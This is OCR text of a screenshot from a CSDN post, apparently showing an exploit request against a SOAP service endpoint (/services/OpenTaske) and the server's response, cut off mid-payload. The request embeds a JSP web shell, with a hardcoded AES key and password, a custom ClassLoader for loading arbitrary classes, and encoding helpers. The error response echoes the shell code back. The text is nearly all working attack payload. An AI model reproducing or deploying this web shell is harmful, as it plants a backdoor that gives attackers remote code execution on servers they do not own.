 Request
数据包扫描 热加载 构造请求
1 POST /services/OpenTaske HTTP/1.1
2 Host ? : :8001
3 Content-Type: text/xml; charset=utf-8
4 Accept: application/soap+xml, application/dime, multipart/related, text/*
5 User-Agent: Axis/1.4
6 Cache-Control: no-cache
7 Pragma: no-cache
8 SOAPAction: ""
9
10 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.
org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:util="http://
util.java">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <util:ints soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
14 <in0 xsi:type="xsd:int" xs:type="type:int" xmlns:xs="http://www.w3.org/2000/
XMLSchema-instance">
15 <![CDATA[<%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc);
class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb)
{return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try
{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new javax.
crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e)
{return null; }} public static String md5(String s) {String ret = null;try {java.security.
MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(),
0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();}
catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws
Exception {Class base64;String value = null;try {base64=Class.forName("java.util.Base64");
Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value = (String)
Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke
(Encoder, new Object[] { bs });} catch (Exception e) {try { base64=Class.forName("sun.misc.
BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().
getMethod("encode", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });}
Responses 10296bytes / 101ms
美化 请输入定位响应 详情
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 Content-Type: text/xml; charset=utf-8
4 Date: Wed, 15 Nov 2023 17:15:58 GMT
5 Connection: close
6 Content-Length: 10296
7
8 <?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope xmlns:soapenv="http://schemas.
xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/
XMLSchema-instance"><soapenv:Body><soapenv:Fault><faultcode>soapenv:Server.
userException</faultcode><faultstring>java.lang.NumberFormatException: For input
string: &quot;&lt;%! String xc=&quot;3c6e0b8a9c15224a&quot;; String pass=&quot;pass&
quot;; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z)
{super(z);}public Class Q(byte[] cb){return super.defineClass(cb, 0, cb.length);} }
public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.
getInstance(&quot;AES&quot;);c.init(m?1:2,new javax.crypto.spec.SecretKeySpec(xc.
getBytes(),&quot;AES&quot;));return c.doFinal(s); }catch (Exception e){return null; }}
public static String md5(String s) {String ret = null;try {java.security.MessageDigest
m;m = java.security.MessageDigest.getInstance(&quot;MD5&quot;);m.update(s.getBytes(),
0, s.length());ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase
();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs)
throws Exception {Class base64;String value = null;try {base64=Class.forName(&quot;java.
util.Base64&quot;);Object Encoder = base64.getMethod(&quot;getEncoder&quot;, null).
invoke(base64, null);value = (String)Encoder.getClass().getMethod(&quot;encodeToString&
quot;, new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch
(Exception e) {try { base64=Class.forName(&quot;sun.misc.BASE64Encoder&quot;); Object
Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod(&quot;
encode&quot;, new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });}
catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs)
throws Exception {Class base64;byte[] value = null;try {base64=Class.forName(&quot;java.
util.Base64&quot;);Object decoder = base64.getMethod(&quot;getDecoder&quot;, null).
CSDN @OidBoy_G